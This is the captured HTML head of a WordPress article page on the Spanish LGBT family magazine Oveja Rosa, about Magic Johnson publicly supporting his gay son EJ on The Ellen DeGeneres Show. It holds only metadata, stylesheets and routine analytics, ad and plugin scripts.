

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/
body_size: 39532
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magic Johnson habla abiertamente de su hijo gay en el programa de Ellen DeGeneres - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magic Johnson habla abiertamente de su hijo gay en el programa de Ellen DeGeneres - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="La leyenda de la NBA, Magic Johnson, ha acudido al programa The Ellen DeGeneres Show para hablar y apoyar públicamente a su hijo gay. Su hijo, EJ Johnson, salió del armario en 2013 y desde entonces publica fotos regularmente en Instagram de sí mismo y sobre moda sin género. “Nunca intentes que tus hijos sean lo que quieres o crees que deben ser, sólo hay que quererles tal y como son.” dijo Johnson. “Se trata de amarlos, sin importar quiénes [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:author" content="https://www.facebook.com/gloria.mor.5" />
	<meta property="article:published_time" content="2017-04-25T23:30:40+00:00" />
	<meta property="article:modified_time" content="2017-04-25T18:41:47+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg" />
	<meta property="og:image:width" content="806" />
	<meta property="og:image:height" content="484" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gloria Moreno" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gloria Moreno" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/","url":"https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/","name":"Magic Johnson habla abiertamente de su hijo gay en el programa de Ellen DeGeneres - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/#primaryimage"},"image":{"@id":"https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg","datePublished":"2017-04-25T23:30:40+00:00","dateModified":"2017-04-25T18:41:47+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0"},"breadcrumb":{"@id":"https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg","width":806,"height":484},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Magic Johnson habla abiertamente de su hijo gay en el programa de Ellen DeGeneres"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0","name":"Gloria Moreno","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Gloria Moreno"},"sameAs":["https://www.facebook.com/gloria.mor.5"],"url":"https://ovejarosa.com/author/gloria-mor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Magic Johnson habla abiertamente de su hijo gay en el programa de Ellen DeGeneres del feed" href="https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/12225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=12225' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
